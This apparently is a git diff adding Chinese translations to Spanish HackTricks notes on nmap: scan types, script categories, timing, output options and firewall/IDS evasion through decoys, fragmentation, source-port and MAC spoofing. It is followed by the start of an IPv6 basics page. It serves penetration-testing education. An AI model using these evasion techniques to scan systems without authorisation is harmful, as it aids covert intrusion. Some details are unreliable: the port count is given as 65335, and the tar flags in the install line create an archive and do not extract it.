**-sN,-sX,-sF** --> Null, Fin, Xmas, sirven pueden penetrar algunos firewall y sacar información. Se basan en que los equipos que cumplan el estándar deberán responder con RST todas las peticiones que no tengan levantadas los lags de SYN, RST o ACK: abierto/filtrado\(nada\), cerrados\(RST\), filtrado \(ICMP inalcanzable\). No fiable en WIndows, CIsco, BSDI y OS/400. En unix sí.
|
||||
**-sM Maimon scan:** 发送FIN和ACK标志,用于BSD,目前将所有内容返回为关闭状态。
|
||||
|
||||
**-sM Maimon scan:** Envía flags FIN y ACK, usado para BSD, actualmente devolverá todo como cerrado.
|
||||
**-sA, sW** --> ACK和Window,用于检测防火墙,以确定端口是否被过滤。-sW可以区分开放/关闭状态,因为开放状态会以不同的窗口值响应:开放(RST窗口值不为0)、关闭(RST窗口值为0)、过滤(ICMP不可达或无响应)。不是所有设备都按此方式工作,因此如果所有端口都关闭,则表示不起作用;如果只有少数端口开放,则表示工作正常;如果有很多端口开放和少数端口关闭,则表示工作方式相反。
|
||||
|
||||
**-sA, sW** --> ACK y Window, sirve para detectar firewalls, para saber si los puertos están filtrados o no. El -sW sí distingue entre abiertos/cerrados ya que los abiertos responden con un valor de window distinto: abiertos\(RST con ventana distinto de 0\), cerrado \(RST ventana = 0\), filtrado \(ICMP inalcanzable o nada\). No todos los equipos funcionan así, así que si sale todo cerrado, es que no funciona, si salen unos pocos abiertos es que funciona bien, y si salen muchos abiertos y pocos cerrados, es que funciona al revés.
|
||||
**-sI Idle scan** --> 用于存在活动防火墙但我们知道该防火墙不会过滤特定IP(或者仅用于匿名性)的情况下,可以使用僵尸扫描器(适用于所有端口),可以使用ipidseq脚本或exploit auxiliary/scanner/ip/ipidseq来查找可能的僵尸。此扫描器基于IP数据包的IPID编号。
|
||||
|
||||
**-sI Idle scan** --> Para los casos en los que hay un firewall activo pero que sabemos que este no filtra a una determinada Ip \(o cuando queremos simplemente anonimato\) podemos usar el escáner zombie \(sirve para todos los puertos\), para buscar posibles zombies podemos usar el scrpit ipidseq o el exploit auxiliary/scanner/ip/ipidseq. Este escaner se basa en el número IPID de los paquetes IP
|
||||
**--badsum -->** 发送错误的校验和,设备将丢弃数据包,但防火墙可能会响应,用于检测防火墙
|
||||
|
||||
**--badsum -->** Envían la suma mal, los equipos descartarían los paquetes, pero los firewall podrían responder algo, sirve para detectar firewalls
|
||||
**-sZ** --> SCTP的“奇怪”扫描器,通过发送带有cookie echo片段的探测来消除开放状态,或者如果关闭则回复ABORT。可以绕过无法绕过init的防火墙,但不区分过滤和开放状态。
|
||||
|
||||
**-sZ** --> Escaner “raro” de SCTP, al enviar sondas con fragmentos cookie echo deben ser eliminadas si esta abierto o respondidas con ABORT si cerrado. Puede traspasar firewalls que no traspasa el init, lo malo es que no distingue entre filtrado y abierto.
|
||||
**-sO** --> IP协议扫描:发送格式错误和空的头部,有时无法区分协议。如果收到ICMP不可达协议,则表示关闭;如果收到不可达端口,则表示开放;如果收到其他错误,则表示过滤;如果没有收到任何响应,则表示开放\|过滤
|
||||
**-b<server>** FTPhost--> 用于从另一台主机扫描目标主机,它通过连接到另一台机器的FTP并请求将文件发送到要扫描的端口,根据响应确定它们是否打开。 \[<username>:<password>@\]<server>\[:<port>\] 大多数FTP服务器已经禁止了这种操作,因此它的实际用途已经很少了。
|
||||
|
||||
**-sO** --> Protocol Ip scan: Envía cabeceras mal y vacías en las que a veces no se distingue ni el protocolo. Si llega ICMP unreachable protocol esta cerrado, si llega unreachable port esta abierto, si llega otro error, filtrado, si no llega nada, abierto\|filtrado
|
||||
**集中分析:**
|
||||
|
||||
**-b<servidor>** FTPhost--> Sirve para escanear un host desde otro, eso lo hace conectándose el ftp de otra máquina y pidiendole que envía archivos a los puertos que se quiera escanear de otra máquina, según las respuestas sabremos si están abiertos o no. \[<usuario>:<contraseña>@\]<servidor>\[:<puerto>\] Casi todos los servidores ftps ya no dejan hacer esto y por lo tanto ya tiene poca utilidad práctica,
|
||||
**-p:** 用于指定要扫描的端口。要选择所有65335个端口:**-p-** 或 **-p all**。Nmap根据端口的流行程度进行内部分类。默认情况下,它使用前1000个常用端口。使用**-F**(快速扫描)分析前100个常用端口。使用**--top-ports <number>**分析指定数量的常用端口(从1到65335)。它以随机顺序检查端口,为了避免这种情况,可以使用**-r**。我们还可以选择端口范围:20-30,80,443,1024- 这最后一个表示从1024开始的所有端口。我们还可以按协议分组端口:U:53,T:21-25,80,139,S:9。我们还可以选择nmap中常用端口范围内的一个范围:-p \[-1024\] 分析nmap-services中包含的前1024个端口。**--port-ratio <ratio>** 分析最常用的端口,比例必须在0和1之间。
|
||||
|
||||
**Centrar análisis:**
|
||||
**-sV** 版本扫描,可以调整强度从0到9,默认为7。
|
||||
|
||||
**-p:** Sirve para dar los puertos a escanear. Para seleccionar los 65335: **-p-** o **-p all**. Nmap tiene una clasificaación interna según su popularidad. Por defecto usa los 1000 ppales. Con **-F** \(fast scan\) analiza los 100 ppales. Con **--top-ports <numero>** Analiza ese numero de ppales \(de 1 hasta los 65335\). Comprueba los puertos en orden aleatorio, para que eso no pase **-r**. También podemos seleccionar puertos: 20-30,80,443,1024- Esto ultimo significa que mire en adelante del 1024. También podemos agrupar los puertos por protocolos: U:53,T:21-25,80,139,S:9. También podemos escoger un rango dentro de los puertos populares de nmap: -p \[-1024\] analiza hasta el 1024 de los incluidos en nmap-services. **--port-ratio <ratio>** Analiza los puertos más comúnes que un ratio que debe estar entre 0 y 1
|
||||
**--version-intensity <number>** 调整强度,较低的强度只会发送最可能的探测请求,而不是全部。这样可以大大缩短UDP扫描时间。
|
||||
|
||||
**-sV** Escaneado de versión, se puede regular la intensidad de 0 a 9, por defecto 7.
|
||||
**-O** 操作系统检测
|
||||
|
||||
**--version-intensity <numero>** Regulamos la intensidad, de forma que cuanto más bajo solo lanzará las sondas más probables, pero no todas. Con esto podemos acortar considerablemente el tiempo de escaneo UDP
|
||||
**--osscan-limit** 要正确扫描主机,至少需要一个打开的端口和一个关闭的端口,如果不满足此条件并且已经设置了此选项,则不会尝试进行操作系统预测(节省时间)。
|
||||
|
||||
**-O** Deteccion de os
|
||||
**--osscan-guess** 当操作系统检测不完美时,这会增加尝试次数。
|
||||
|
||||
**--osscan-limit** Para escanear bien un host se necesita que al menos haya 1 puerto abierto y otro cerrado, si no se da esta condición y hemos puesto esto, no intenta hacer predicción de os \(ahorra tiempo\)
|
||||
|
||||
**--osscan-guess** Cuando la detección de os no es perfecta esto hace que se esfuerce más
|
||||
|
||||
**Scripts**
|
||||
**脚本**
|
||||
|
||||
--script _<filename>_\|_<category>_\|_<directory>_\|_<expression>_\[,...\]
|
||||
|
||||
Para usar los de por efecto vale con -sC o --script=default
|
||||
要使用默认脚本,只需使用-sC或--script=default
|
||||
|
||||
Los tipos que hay son de: auth, broadcast, default, discovery, dos, exploit, external, fuzzer, intrusive, malware, safe, version, and vuln
|
||||
可用的类型有:auth、broadcast、default、discovery、dos、exploit、external、fuzzer、intrusive、malware、safe、version和vuln
|
||||
|
||||
* **Auth:** ejecuta todos sus _scripts_ disponibles para autenticación
|
||||
* **Default:** ejecuta los _scripts_ básicos por defecto de la herramienta
|
||||
* **Discovery:** recupera información del _target_ o víctima
|
||||
* **External:** _script_ para utilizar recursos externos
|
||||
* **Intrusive:** utiliza _scripts_ que son considerados intrusivos para la víctima o _target_
|
||||
* **Malware:** revisa si hay conexiones abiertas por códigos maliciosos o _backdoors_ \(puertas traseras\)
|
||||
* **Safe:** ejecuta _scripts_ que no son intrusivos
|
||||
* **Vuln:** descubre las vulnerabilidades más conocidas
|
||||
* **All:** ejecuta absolutamente todos los _scripts_ con extensión NSE disponibles
|
||||
* **Auth:**执行所有可用于身份验证的脚本
|
||||
* **Default:**执行工具的默认基本脚本
|
||||
* **Discovery:**获取目标或受害者的信息
|
||||
* **External:**使用外部资源的脚本
|
||||
* **Intrusive:**使用对受害者或目标来说是侵入性的脚本
|
||||
* **Malware:**检查是否存在由恶意代码或后门打开的连接
|
||||
* **Safe:**执行非侵入性的脚本
|
||||
* **Vuln:**发现最常见的漏洞
|
||||
* **All:**执行所有可用的NSE扩展脚本
|
||||
|
||||
Para buscar scripts:
|
||||
要搜索脚本:
|
||||
|
||||
**nmap --script-help="http-\*" -> Los que empiecen por http-**
|
||||
**nmap --script-help="http-\*" -> 以http-开头的脚本**
|
||||
|
||||
**nmap --script-help="not intrusive" -> Todos menos esos**
|
||||
**nmap --script-help="not intrusive" -> 除了这些之外的所有脚本**
|
||||
|
||||
**nmap --script-help="default or safe" -> Los que estan en uno o en otro o en ambos**
|
||||
**nmap --script-help="default or safe" -> 在一个或两个类别中的脚本**
|
||||
|
||||
**nmap --script-help="default and safe" --> Los que estan en ambos**
|
||||
**nmap --script-help="default and safe" --> 在两个类别中的脚本**
|
||||
|
||||
**nmap --script-help="\(default or safe or intrusive\) and not http-\*"**
|
||||
**nmap --script-help="\(default or safe or intrusive\) and not http-\*"**
|
||||
|
||||
--script-args _<n1>_=_<v1>_,_<n2>_={_<n3>_=_<v3>_},_<n4>_={_<v4>_,_<v5>_}
|
||||
|
||||
|
|
@ -131,135 +125,134 @@ Para buscar scripts:
|
|||
|
||||
--script-help _<filename>_\|_<category>_\|_<directory>_\|_<expression>_\|all\[,...\]
|
||||
|
||||
--script-trace ---> Da info de como va elscript
|
||||
--script-trace ---> 提供脚本的详细信息
|
||||
|
||||
--script-updatedb
|
||||
|
||||
**Para usar un script solo hay que poner: namp --script Nombre\_del\_script objetivo** --> Al poner el script se ejecutará tanto el script como el escaner, asi que tambien se pueden poner opciones del escaner, podemos añadir **“safe=1”** para que se ejecuten solo los que sean seguros.
|
||||
**要使用脚本,只需输入:nmap --script Script_Name target** --> 输入脚本将同时执行脚本和扫描器,因此也可以添加扫描器选项,我们可以添加**“safe=1”**以仅执行安全脚本。
|
||||
|
||||
**Control tiempo**
|
||||
**时间控制**
|
||||
|
||||
**Nmap puede modificar el tiempo en segundos, minutos, ms:** --host-timeout arguments 900000ms, 900, 900s, and 15m all do the same thing.
|
||||
**Nmap可以使用秒、分钟、毫秒来调整时间:** --host-timeout arguments 900000ms, 900, 900s, and 15m all do the same thing.
|
||||
|
||||
Nmap divide el numero total de host a escanear en grupos y analiza esos grupos en bloques de forma que hasta que no han sido analizados todos, no pasa al siguiente bloque \(y el usuario tampoco recibe ninguna actualización hasta que se haya analizado el bloque\) de esta forma, es más óptimo para nmap usar grupos grandes. Por defecto en clase C usa 256.
|
||||
Nmap将要扫描的主机总数分成组,并以块的形式分析这些组,直到所有组都被分析完毕才进入下一个块(用户在分析块之前也不会收到任何更新)。这样,对于Nmap来说,使用较大的组更加高效。默认情况下,在C类网络中使用256个组。
|
||||
|
||||
Se puede cambiar con**--min-hostgroup** _**<numhosts>**_**;** **--max-hostgroup** _**<numhosts>**_ \(Adjust parallel scan group sizes\)
|
||||
可以使用**--min-hostgroup** _**<numhosts>**_**;** **--max-hostgroup** _**<numhosts>**_(调整并行扫描组的大小)
|
||||
|
||||
Se puede controlar el numero de escaners en paralelo pero es mejor que no \(nmpa ya incorpora control automatico en base al estado de la red\): **--min-parallelism** _**<numprobes>**_**;** **--max-parallelism** _**<numprobes>**_
|
||||
可以控制并行扫描器的数量,但最好不要这样做(nmap已经根据网络状态自动进行了控制):**--min-parallelism** _**<numprobes>**_**;** **--max-parallelism** _**<numprobes>**_
|
||||
|
||||
Podemos modificar el rtt timeout, pero no suele ser necesario: **--min-rtt-timeout** _**<time>**_**,** **--max-rtt-timeout** _**<time>**_**,** **--initial-rtt-timeout** _**<time>**_
|
||||
可以修改RTT超时时间,但通常不需要:**--min-rtt-timeout** _**<time>**_**,** **--max-rtt-timeout** _**<time>**_**,** **--initial-rtt-timeout** _**<time>**_
|
||||
|
||||
Podemos modificar el numero de intentos:**--max-retries** _**<numtries>**_
|
||||
可以修改尝试次数:**--max-retries** _**<numtries>**_
|
||||
|
||||
Podemos modificar el tiempo de escaneado de un host: **--host-timeout** _**<time>**_
|
||||
可以修改主机扫描时间:**--host-timeout** _**<time>**_
|
||||
|
||||
Podemos modificar el tiempo entre cada prueba para que vaya despacio: **--scan-delay** _**<time>**_**;** **--max-scan-delay** _**<time>**_
|
||||
可以修改每个探测之间的延迟时间,以便慢慢进行:**--scan-delay** _**<time>**_**;** **--max-scan-delay** _**<time>**_
|
||||
|
||||
Podemos modificar el numero de paquetes por segundo: **--min-rate** _**<number>**_**;** **--max-rate** _**<number>**_
|
||||
可以修改每秒发送的数据包数量:**--min-rate** _**<number>**_**;** **--max-rate** _**<number>**_
|
||||
|
||||
Muchos puertos tardan mucho en responder al estar filtrados o cerrados, si solo nos interesan los abiertos, podemos ir más rápido con: **--defeat-rst-ratelimit**
|
||||
|
||||
Para definir lo agresivo que queremos que sea nmap: -T paranoid\|sneaky\|polite\|normal\|aggressive\|insane
|
||||
许多端口在被过滤或关闭时响应时间很长,如果只关注打开的端口,可以使用以下选项加快速度:**--defeat-rst-ratelimit**
|
||||
要定义nmap的侵略性:-T paranoid\|sneaky\|polite\|normal\|aggressive\|insane
|
||||
|
||||
-T \(0-1\)
|
||||
|
||||
-T0 --> Solo se escanea 1 puerto a la vez y se espera 5min hasta el siguiente
|
||||
-T0 -->每次只扫描一个端口,等待5分钟再进行下一个扫描
|
||||
|
||||
-T1 y T2 --> Muy parecidos pero solo esperan 15 y 0,4seg respectivamente enttre cada prueba
|
||||
-T1和T2 -->非常相似,但等待时间分别为15秒和0.4秒
|
||||
|
||||
-T3 --> Funcionamiento por defecto, incluye en paralelo
|
||||
-T3 -->默认模式,包括并行扫描
|
||||
|
||||
-T4 --> --max-rtt-timeout 1250ms --min-rtt-timeout 100ms --initial-rtt-timeout 500ms --max-retries 6 --max-scan-delay 10ms
|
||||
|
||||
-T5 --> --max-rtt-timeout 300ms --min-rtt-timeout 50ms --initial-rtt-timeout 250ms --max-retries 2 --host-timeout 15m --max-scan-delay 5ms
|
||||
|
||||
**Firewall/IDS**
|
||||
**防火墙/IDS**
|
||||
|
||||
No dejan pasar a puertos y analizan paquetes.
|
||||
阻止端口访问并分析数据包。
|
||||
|
||||
**-f** Para fragmentar paquetes, por defecto los fragmenta en 8bytes después de la cabecera, para especificar ese tamaño usamos ..mtu \(con esto, no usar -f\), el offset debe ser multiplo de 8. **Escaners de version y scripts no soportan la fragmentacion**
|
||||
**-f**用于分片数据包,默认情况下将数据包分片为8字节,可以使用..mtu来指定分片大小(不使用-f),偏移量必须是8的倍数。**版本扫描器和脚本不支持分片**
|
||||
|
||||
**-D decoy1,decoy2,ME** Nmap envia escaneres pero con otras direcciones IPs como origen, de esta forma te esconden a ti. Si pones el ME en la lista, nmap te situara ahi, mejor poner 5 o 6 antes de ti para que te enmascaren completamente. Se pueden generar iPs aleatorias con RND:<numero> Para generar <numero> de Ips aleatorias. No funcionan con detector de versiones sin conexion de TCP. Si estas dentro de una red, te interesa usar Ips que esten activas, pues sino será muy facil averiguar que tu eres la unica activa.
|
||||
**-D decoy1,decoy2,ME** Nmap发送扫描请求,但使用其他IP地址作为源地址,以隐藏真实身份。如果将ME放在列表中,Nmap将使用您的真实IP地址,最好在您之前放置5或6个IP地址以完全掩盖您的身份。可以使用RND:<number>生成随机IP地址,生成<number>个随机IP地址。不适用于无TCP连接的版本检测。如果您在一个网络中,最好使用活动的IP地址,否则很容易发现您是唯一的活动IP地址。
|
||||
|
||||
Para usar Ips aleatorias: nmap-D RND: 10 Ip\_objetivo
|
||||
使用随机IP地址:nmap -D RND:10 Target_IP
|
||||
|
||||
**-S IP** Para cuando Nmap no pilla tu dirección Ip se la tienes que dar con eso. También sirve para hacer pensar que hay otro objetivo escaneandoles.
|
||||
**-S IP**当Nmap无法获取您的IP地址时,您需要使用此选项指定IP地址。也可用于让目标认为有其他主机正在扫描它们。
|
||||
|
||||
**-e <interface>** Para elegir la interfaz
|
||||
**-e <interface>**选择要使用的网络接口
|
||||
|
||||
Muchos administradores dejan puertos de entrada abiertos para que todo funcione correctamente y les es más fácil que buscar otra solución. Estos pueden ser los puertos DNS o los de FTP... para busca esta vulnerabilidad nmap incorpora: **--source-port** _**<portnumber>**_**;-g** _**<portnumber>**_ _Son equivalentes_
|
||||
许多管理员会打开入站端口以确保系统正常运行,并且这样做比寻找其他解决方案更容易。这些端口可能是DNS或FTP端口...为了查找此漏洞,nmap提供了以下选项:**--source-port** _**<portnumber>**_**;-g** _**<portnumber>**_ **等效**
|
||||
|
||||
**--data** _**<hex string>**_ Para enviar texto hexadecimal: --data 0xdeadbeef and --data \xCA\xFE\x09
|
||||
**--data** _**<hex string>**_用于发送十六进制文本:--data 0xdeadbeef和--data \xCA\xFE\x09
|
||||
|
||||
**--data-string** _**<string>**_ Para enviar un texto normal: --data-string "Scan conducted by Security Ops, extension 7192"
|
||||
**--data-string** _**<string>**_用于发送普通文本:--data-string "Scan conducted by Security Ops, extension 7192"
|
||||
|
||||
**--data-length** _**<number>**_ Nmap envía solo cabeceras, con esto logramos que añada a estar un numero de bytes mas \(que se generaran aleatoriamente\)
|
||||
**--data-length** _**<number>**_ Nmap仅发送报头,使用此选项可以使其添加指定数量的字节(随机生成)
|
||||
|
||||
Para configurar el paquete IP completamente usar **--ip-options**
|
||||
要完全配置IP数据包,请使用**--ip-options**
|
||||
|
||||
If you wish to see the options in packets sent and received, specify --packet-trace. For more information and examples of using IP options with Nmap, see [http://seclists.org/nmap-dev/2006/q3/52](http://seclists.org/nmap-dev/2006/q3/52).
|
||||
如果要查看发送和接收的数据包选项,请指定--packet-trace。有关使用Nmap的IP选项的更多信息和示例,请参阅[http://seclists.org/nmap-dev/2006/q3/52](http://seclists.org/nmap-dev/2006/q3/52)。
|
||||
|
||||
**--ttl** _**<value>**_
|
||||
|
||||
**--randomize-hosts** Para que el ataque sea menos obvio
|
||||
**--randomize-hosts**使攻击不那么明显
|
||||
|
||||
**--spoof-mac** _**<MAC address, prefix, or vendor name>**_ Para cambiar la mac ejemplos: Apple, 0, 01:02:03:04:05:06, deadbeefcafe, 0020F2, and Cisco
|
||||
**--spoof-mac** _**<MAC address, prefix, or vendor name>**_更改MAC地址的选项,例如:Apple, 0, 01:02:03:04:05:06, deadbeefcafe, 0020F2, and Cisco
|
||||
|
||||
**--proxies** _**<Comma-separated list of proxy URLs>**_ Para usar proxies, a veces un proxy no mantiene tantas conexiones abiertas como nmap quiere por lo que habria que modificar el paralelismo: --max-parallelism
|
||||
**--proxies** _**<Comma-separated list of proxy URLs>**_使用代理,有时代理无法维持与nmap所需的连接数,因此需要调整并行性:--max-parallelism
|
||||
|
||||
**-sP** Para descubrir host en la red en la que estamos por ARP
|
||||
**-sP**通过ARP发现网络中的主机
|
||||
|
||||
Muchos administradores crean una regla en el firewall que permite pasar todos los paquetes que provienen de un puerto en particular \(como el 20,53 y 67\), podemos decire a nmap que mande nuestros paquetes desde esos puertos: **nmap --source-port 53 Ip**
|
||||
许多管理员在防火墙中创建了一个规则,允许通过特定端口(如20、53和67)的所有数据包通过,我们可以告诉nmap从这些端口发送我们的数据包:**nmap --source-port 53 Target_IP**
|
||||
|
||||
**Salidas**
|
||||
**输出**
|
||||
|
||||
**-oN file** Salida normal
|
||||
**-oN file**普通输出
|
||||
|
||||
**-oX file** Salida XML
|
||||
**-oX file**XML输出
|
||||
|
||||
**-oS file** Salida de script kidies
|
||||
**-oS file**脚本输出
|
||||
|
||||
**-oG file** Salida grepable
|
||||
**-oG file**可grep输出
|
||||
|
||||
**-oA file** Todos menos -oS
|
||||
**-oA file**除了脚本输出之外的所有输出
|
||||
|
||||
**-v level** verbosity
|
||||
**-v level**详细程度
|
||||
|
||||
**-d level** debugin
|
||||
**-d level**调试级别
|
||||
|
||||
**--reason** Porqué del host y estado
|
||||
**--reason**显示主机和状态的原因
|
||||
|
||||
**--stats-every time** Cada ese tiempo nos dice como va
|
||||
**--stats-every time**每隔一段时间显示扫描统计信息
|
||||
|
||||
**--packet-trace** Para ver que paquetes salen se pueden especificar filtros como: --version-trace o --script-trace
|
||||
**--packet-trace**查看发送的数据包,可以指定过滤器,如:--version-trace或--script-trace
|
||||
|
||||
**--open** muestra los abiertos, abiertos\|filtrados y los no filtrados
|
||||
**--open**显示开放、开放\|过滤和未过滤的端口
|
||||
|
||||
**--resume file** Saca un resumen
|
||||
**--resume file**生成扫描摘要
|
||||
|
||||
**Miscelanea**
|
||||
**其他**
|
||||
|
||||
**-6** Permite ipv6
|
||||
**-6**启用IPv6
|
||||
|
||||
**-A** es lo mismo que -O -sV -sC --traceroute
|
||||
**-A**等同于-O -sV -sC --traceroute
|
||||
|
||||
**Run time**
|
||||
**运行时**
|
||||
|
||||
Mientras corre nmap podemos cambiar opciones:
|
||||
在nmap运行时可以更改选项:
|
||||
|
||||
v / V Increase / decrease the verbosity level
|
||||
v / V 增加/减少详细程度
|
||||
|
||||
d / D Increase / decrease the debugging Level
|
||||
d / D 增加/减少调试级别
|
||||
|
||||
p / P Turn on / off packet tracing
|
||||
p / P 打开/关闭数据包跟踪
|
||||
|
||||
? Print a runtime interaction help screen
|
||||
? 打印运行时交互帮助屏幕
|
||||
|
||||
**Vulscan**
|
||||
|
||||
Script de nmap que mira las versiones de los servicios obtenidos en una base de datos offline \(que descarga de otras muy importantes\) y devuelve las posibles vulnerabilidades
|
||||
Nmap脚本,检查从离线数据库(从其他重要数据库下载)获取的服务版本,并返回可能的漏洞。
|
||||
|
||||
Las BD que usa son:
|
||||
使用的数据库:
|
||||
|
||||
1. Scipvuldb.csv \| [http://www.scip.ch/en/?vuldb](http://www.scip.ch/en/?vuldb)
|
||||
2. Cve.csv \| [http://cve.mitre.org](http://cve.mitre.org/)
|
||||
|
|
@ -270,17 +263,16 @@ Las BD que usa son:
|
|||
7. Exploitdb.csv \| [http://www.exploit-db.com](http://www.exploit-db.com/)
|
||||
8. Openvas.csv \| [http://www.openvas.org](http://www.openvas.org/)
|
||||
|
||||
Para descargarlo e instalarlo en la carpeta de Nmap:
|
||||
要下载并安装到Nmap文件夹中:
|
||||
|
||||
wget http://www.computec.ch/projekte/vulscan/download/nmap\_nse\_vulscan-2.0.tar.gz && tar -czvf nmap\_nse\_vulscan-2.0.tar.gz vulscan/ && sudo cp -r vulscan/ /usr/share/nmap/scripts/
|
||||
|
||||
También habría que descargar los paquetes de las BD y añadirlos a /usr/share/nmap/scripts/vulscan/
|
||||
还需要下载数据库文件并将其添加到/usr/share/nmap/scripts/vulscan/中。
|
||||
|
||||
Uso:
|
||||
用法:
|
||||
|
||||
Para usar todos: sudo nmap -sV --script=vulscan HOST\_A\_ESCANEAR
|
||||
|
||||
Para usar una BD específica: sudo nmap -sV --script=vulscan --script-args vulscandb=cve.csv HOST\_A\_ESCANEAR
|
||||
要使用所有数据库:sudo nmap -sV --script=vulscan TARGET\_IP
|
||||
要使用特定的数据库:sudo nmap -sV --script=vulscan --script-args vulscandb=cve.csv HOST_A_TO_SCAN
|
||||
|
||||
|
||||
|
||||
|
|
@ -288,16 +280,14 @@ Para usar una BD específica: sudo nmap -sV --script=vulscan --script-args vulsc
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,35 +1,33 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# IPv6 Basic theory
|
||||
# IPv6基础理论
|
||||
|
||||
## Networks
|
||||
## 网络
|
||||
|
||||
In an IPv6 address, the **first 48 bits are the network prefix**. The **next 16 bits are the subnet ID** and are used for defining subnets. The last **64 bits are the interface identifier** (which is also known as the Interface ID or the Device ID, is for devices). If necessary, the bits that are normally reserved for the Device ID can be used for additional subnet masking.
|
||||
在IPv6地址中,**前48位是网络前缀**。**接下来的16位是子网ID**,用于定义子网。**最后的64位是接口标识符**(也称为接口ID或设备ID,用于设备)。如果需要,通常保留给设备ID的位可以用于额外的子网掩码。
|
||||
|
||||
There is not ARP in IPv6. Instead, there is **ICMPv6 NS (Neighbor Solicitation) and NA (Neighbor Advertisement)**. The **NS** is used to resolve and address, so it sends **multicast** packets. The **NA** is **unicast** as is used to answer the NS. A NA packet could also be sent without needing a NS packet.
|
||||
